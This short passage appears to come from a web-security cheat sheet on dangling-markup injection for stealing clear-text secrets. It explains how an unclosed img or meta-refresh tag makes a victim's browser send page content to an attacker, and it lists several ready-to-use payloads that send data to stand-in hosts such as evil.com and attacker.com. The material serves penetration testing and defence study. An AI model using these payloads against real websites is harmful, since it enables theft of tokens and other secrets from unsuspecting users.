 Stealing clear text secrets
If you inject <img src='http://evil.com/log.cgi? when the page is loaded the victim will send you all the code between the injected
img tag and the next quote inside the code. If a secret is somehow located in that chunk, you will steal i t(you can do the same thing
using a double quote,take a look which could be more interesting to use).
If the img tag is forbidden (due to CSP for example) you can also use <meta http-equiv="refresh" content="4;
URL='http://evil.com/log.cgi?
<img src='http://attacker.com/log.php?HTML=
<meta http-equiv="refresh" content='0; url=http://evil.com/log.php?text=
<meta http-equiv="refresh" content='0;URL=ftp://evil.com?a=